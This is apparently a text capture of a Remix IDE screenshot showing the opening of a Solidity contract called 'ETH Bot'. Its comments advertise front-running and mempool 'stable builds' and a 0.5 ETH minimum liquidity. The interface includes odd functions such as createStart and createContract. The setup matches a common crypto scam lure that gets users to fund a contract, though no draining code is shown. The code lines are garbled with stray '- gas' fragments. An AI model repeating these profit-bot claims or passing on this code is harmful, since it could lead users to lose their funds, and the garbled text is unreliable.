 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Google Chrome
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Learn Solidity in Y...
YouTube
solidity/libsmtutil a...
SOLIDITY COMPILER
COMPILER
0.8.26+commit.8a97fa7a
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build NOV/20/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
0
Listen on all transactions
Filter with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.